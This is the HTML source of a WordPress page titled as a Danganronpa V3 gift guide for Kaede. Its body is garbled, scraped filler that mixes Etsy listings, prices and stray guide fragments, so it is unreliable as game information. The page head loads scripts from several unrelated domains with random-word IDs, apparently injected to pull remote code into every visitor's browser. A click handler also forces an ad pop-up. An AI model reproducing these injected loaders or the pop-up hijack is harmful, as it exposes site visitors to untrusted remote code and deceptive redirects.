

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/danganronpa-v3-gift-guide-kaede/
body_size: 12729
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Danganronpa V3 Gift Guide Kaede &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1769262695' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1005161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/danganronpa-v3-gift-guide-kaede/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1005161' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fdanganronpa-v3-gift-guide-kaede%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fdanganronpa-v3-gift-guide-kaede%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1005161" class="post-template-default single single-post postid-1005161 single-format-standard nothing-personal-body-contents item-with-id-1005161">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1005161" class="blog-element-type-1 single-post post-1005161 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-danganronpa tag-gift tag-guide">

    <div class="blog-item-date text-center">
        <span>January 4, 2021</span>
    </div>
    <h2 class="blog-item-title">
		Danganronpa V3 Gift Guide Kaede    </h2>
	        <div class="blog-element-featured-image">

			<img width="542" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/0693f8fa87b83f1bd2778b07b1bc1683-542x586.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>This wacky mystery adventure game focuses on a group of 16 characters kidnapped and imprisoned in a school. There are 6 class trials in danganronpa v3:</p>
<p><a href="https://i.pinimg.com/originals/aa/3c/b4/aa3cb4aa6d96f8b546e3991f7c271fff.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/aa/3c/b4/aa3cb4aa6d96f8b546e3991f7c271fff.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by SecretlyAMagicalGirl on Danganronpa Danganronpa </p>
<h3>There are four types of items, and 143 items total:</h3>
<p><img decoding="async" src="https://i.pinimg.com/originals/dd/40/1b/dd401be5c33ada8e408ce099a3dd0076.jpg" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>Danganronpa v3 gift guide kaede</strong>. Similar designs explore similar designs from over 700,000 independent. List of presents there are a total of 143 presents in the game. I&#039;ve finally finished all of dangan salmon team, so i can now guarantee that all the options and their outcomes are 100% correct.    </p>
<p>     5 out of 5 stars (28) $ 10.50. Trigger happy havoc and danganronpa 2: For the date events featured in danganronpa v3&#039;s bonus mode love across the universe:    </p>
<p>     Small (4 x 1.9 in) add to cart. Killing harmony on the pc, walkthrough by pilzkopf. Monomono machine items can be given to other students to increase the player&#039;s relationship with them.    </p>
<p>     This article covers information about kaede akamatsu&#039;s free time events, which feature in the game danganronpa v3: There are 524 danganronpa v3 for sale on etsy, and they cost $9.76 on average. A perfect gift for birthdays,christmas,room decoration,anytime you need a wonderfully unique gift.    </p>
<p>     Love across the universe/kaede akamatsu. As you are reading this guide you probably already know that though. Here you can look at the items that you should give to the character you like.    </p>
<p>     Kaede soon discovers that they are indeed trapped, and she, shuichi, and the other ultimate students are forced into playing monokuma&#039;s sadistic mutual killing game, with the monokubs piloting humongous mecha called exisals to enforce the rules. Written by nullenergien / oct 10, 2017. The most common danganronpa v3.    </p>
<p>     There are 6 class trials in danganronpa v3: Welcome to this gift guide for danganronpa v3 killing harmony. Kaede akamatsu a/v room set 1.    </p>
<p>     A print of my kaede akamatsu cosplay from danganronpa v3 Danganronpa v3 dangan ronpa oma kokichi plush toy stuffed doll limited shop our favorite brands 5 out of 5 stars (2,171) $ 5.00.    </p>
<p>     What to give characters to make them like you. 5 out of 5 stars (47) $ 11.99. This article includes a list of items that can be collected during danganronpa v3:    </p>
<p>     Killing harmony.each class trial is broken up into different sections — press [ctrl+f] to open the search bar and type in the sequence you’re. Killing harmony is the third main title in the series, and also the first in franchise history to be developed for home consoles. Danganronpa v3 has finally arrived and brings a cast of eccentric characters for you to get to know along the way.    </p>
<p>     Dangan ronpa v3 kaede akamatsu embroidered cosplay patches quidvis. Anime japan danganronpa v3 dangan ronpa oma kokichi kaede akamatsu plush toy stuffed doll limited gift (oma kokichi) brand: Goodbye despair, with once again the story being.    </p>
<p>     The date ticket can be bought from the casino for 100 coins and can only be used after finishing. Killing harmony is the third main title in the danganronpa series. This guide is intended to be a resource for people who want to figure out on their own which lie bullets to use, so they can easily check what the corresponding lie is to each bullet.    </p>
<p>     Pokémon brilliant diamond and shining pearl announced for late 2021. However, you may have problems with the. Killing harmony.each class trial is broken up into different sections — press [ctrl+f] to open the.    </p>
<p>     1 availability 2 presents 2.1 present reactions 3 skills granted 4 free time event dialogue &amp; option guide 4.1. Class trials walkthrough | all ct solutions guide. Reveal the culprit behind multiple murders.    </p>
<p>     Also, for those that are interested, here&#039;s a link [www.dropbox.com] to a compilation of screenshots for every single dating event (excluding harmonic heart). Shop this gift guide everyday finds shop this gift guide price ($) any price under $25. Buy &#039;kaede akamatsu #4&#039; by lex ward as a photographic print.    </p>
<p>     Shop this gift guide design ideas and inspiration shop this gift guide. Its very simple just click on the name of the character you want to gift and it will show you all gifts with an id and a name. A gift guide for every student in danganronpa v3.    </p>
<p>     Kaede akamatsu (ultimate pianist) favourites: Shopular 4.6 out of 5 stars 22 ratings    </p>
<p><span id="more-1005161"></span></p>
<p><a href="https://i.pinimg.com/originals/54/bb/c2/54bbc2af77e5e3d604268680cd8da98f.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/54/bb/c2/54bbc2af77e5e3d604268680cd8da98f.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> I can&#039;t get over Angie&#039;s expression here. XD </p>
<p><a href="https://i.pinimg.com/originals/dd/40/1b/dd401be5c33ada8e408ce099a3dd0076.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/dd/40/1b/dd401be5c33ada8e408ce099a3dd0076.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Shuichi x Kaede Danganronpa characters, Danganronpa, Anime </p>
<p><a href="https://i.pinimg.com/originals/c1/a0/c2/c1a0c2fc38f48e30eae4a633702e7858.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/c1/a0/c2/c1a0c2fc38f48e30eae4a633702e7858.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Give this sweetheart ALL the Valentines! Danganronpa v3 </p>
<p><a href="https://i.pinimg.com/originals/4e/6d/7e/4e6d7e2557921f374c2a6b957f4b7beb.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/4e/6d/7e/4e6d7e2557921f374c2a6b957f4b7beb.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> ひよルン ️3 on Danganronpa characters, Danganronpa memes </p>
<p><a href="https://i.pinimg.com/originals/3a/86/4c/3a864cf50b1bad51113817d399fd8daf.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/3a/86/4c/3a864cf50b1bad51113817d399fd8daf.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> miu &amp; kaede // mediati0nalfield Danganronpa </p>
<p><a href="https://i.pinimg.com/originals/85/99/cd/8599cdeae8d66d73278827690493aabc.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/85/99/cd/8599cdeae8d66d73278827690493aabc.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Kaede Akamatsu / Saihara Shuuichi【Dangan Ronpa】 </p>
<p><a href="https://i.pinimg.com/originals/d9/15/02/d91502ecf6ab70bfe25a5be5ae886090.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/d9/15/02/d91502ecf6ab70bfe25a5be5ae886090.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 「Kaede x saihara」おしゃれまとめの人気アイデア｜Pinterest｜Mai💗 イラスト 描く </p>
<p><a href="https://i.pinimg.com/736x/ef/55/89/ef5589fe6fa428af292ec68340c043fe.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/ef/55/89/ef5589fe6fa428af292ec68340c043fe.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> mimi !! ☆ on Twitter in 2020 Anime art girl, Aesthetic </p>
<p><a href="https://i.pinimg.com/originals/94/7e/9e/947e9e2287fa08bf6380f2b8d80053a3.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/94/7e/9e/947e9e2287fa08bf6380f2b8d80053a3.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on Danganronpa </p>
<p><a href="https://i.pinimg.com/originals/41/6e/16/416e1668bbc2fd37202d8ed16eb1ff32.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/41/6e/16/416e1668bbc2fd37202d8ed16eb1ff32.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Chiaki Nanami&#039;s gf ️ on Twitter Iruma, Danganronpa, Nanami </p>
